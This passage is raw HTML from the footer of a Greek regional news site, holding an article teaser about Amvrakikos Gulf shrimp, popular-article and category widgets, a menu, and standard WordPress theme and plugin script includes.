            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sovara.gr/oi-garides-toy-amvrakikoy-kolpoy-poy-threfoyn-ekatontades-oikogeneies/"  rel="bookmark" class="td-image-wrap " title="Οι γαρίδες του Αμβρακικού Κόλπου που θρέφουν εκατοντάδες οικογένειες" ><img class="entry-thumb" src="[data-uri]" alt="" title="Οι γαρίδες του Αμβρακικού Κόλπου που θρέφουν εκατοντάδες οικογένειες" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2018/08/39.jpg"  width="284" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/oi-garides-toy-amvrakikoy-kolpoy-poy-threfoyn-ekatontades-oikogeneies/"  rel="bookmark" title="Οι γαρίδες του Αμβρακικού Κόλπου που θρέφουν εκατοντάδες οικογένειες">Οι γαρίδες του Αμβρακικού Κόλπου που θρέφουν εκατοντάδες οικογένειες</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sovara.gr/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-19T16:05:16+03:00" >19 Αυγούστου 2018</time></span>                <span class="td-module-comments"><a href="https://sovara.gr/oi-garides-toy-amvrakikoy-kolpoy-poy-threfoyn-ekatontades-oikogeneies/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style></style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0388\u03a3 \u03a3\u03a5\u039d\u03a4\u0386\u039a\u03a4\u0397","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΈΣ ΣΥΝΤΆΚΤΗ</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" >
<style></style>
<style></style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "14019";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4673";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" class="td-image-wrap " title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2024/05/Pothen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/paratasi-mechri-tin-1i-iouliou-gia-tis-diloseis-pothen-esches/"  rel="bookmark" title="Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»">Παράταση μέχρι την 1η Ιουλίου για τις δηλώσεις «πόθεν έσχες»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T17:54:56+03:00" >28 Μαΐου 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" ><img class="entry-thumb" src="[data-uri]" alt="" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/05/5870525-620x350-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/euroleague-final-4-sto-kaoynas-olympiakos-mpartselona-perimenoyn-toys-alloys-dyo/"  rel="bookmark" title="EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο">EuroLeague Final 4: Στο Κάουνας Ολυμπιακός, Μπαρτσελόνα περιμένουν τους άλλους δύο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T17:52:03+03:00" >10 Μαΐου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" class="td-image-wrap " title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό" data-type="image_tag" data-img-url="https://sovara.gr/wp-content/uploads/2023/07/ezgif.com-webp-to-jpg-2023-07-06T154643.616-750x375-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sovara.gr/omofona-enochoi-kai-oi-12-poy-dolofonisan-ton-alki-kampano/"  rel="bookmark" title="Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό">Ομόφωνα ένοχοι και οι 12 που δολοφόνησαν τον Άλκη Καμπανό</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T17:33:29+03:00" >7 Ιουλίου 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΚΑΤΗΓΟΡΙΑ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sovara.gr/topics/hpeiros/"><span class="td-cat-name">ΗΠΕΙΡΟΣ</span><span class="td-cat-no">4429</span></a></li><li><a href="https://sovara.gr/topics/ellada/"><span class="td-cat-name">ΕΛΛΑΔΑ</span><span class="td-cat-no">3680</span></a></li><li><a href="https://sovara.gr/topics/diethni/"><span class="td-cat-name">ΔΙΕΘΝΗ</span><span class="td-cat-no">1216</span></a></li><li><a href="https://sovara.gr/topics/diafora/"><span class="td-cat-name">ΔΙΑΦΟΡΑ</span><span class="td-cat-no">962</span></a></li><li><a href="https://sovara.gr/topics/athlitika/"><span class="td-cat-name">ΑΘΛΗΤΙΚΑ</span><span class="td-cat-no">631</span></a></li><li><a href="https://sovara.gr/topics/basket/"><span class="td-cat-name">ΜΠΑΣΚΕΤ</span><span class="td-cat-no">584</span></a></li><li><a href="https://sovara.gr/topics/ygeia/"><span class="td-cat-name">ΥΓΕΙΑ</span><span class="td-cat-no">541</span></a></li><li><a href="https://sovara.gr/topics/taxidia-politismos/"><span class="td-cat-name">ΤΑΞΙΔΙΑ &amp; ΠΟΛΙΤΙΣΜΟΣ</span><span class="td-cat-no">407</span></a></li><li><a href="https://sovara.gr/topics/apopseis-amp/"><span class="td-cat-name">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</span><span class="td-cat-no">304</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sovara.gr/"><img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ΣΧΕΤΙΚΆ ΜΕ ΕΜΆΣ</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΕ ΜΑΣ</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menoy-pliroforion-container"><ul id="menu-menoy-pliroforion" class="td-subfooter-menu"><li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2625"><a href="https://sovara.gr/schetika-me-emas/">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1045"><a href="https://sovara.gr/oroi-xrhshs/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2629"><a href="https://sovara.gr/diafhmish/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1046"><a href="https://sovara.gr/epikoinwnia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696fb27a4fa66
    -->

    <script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sovara.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>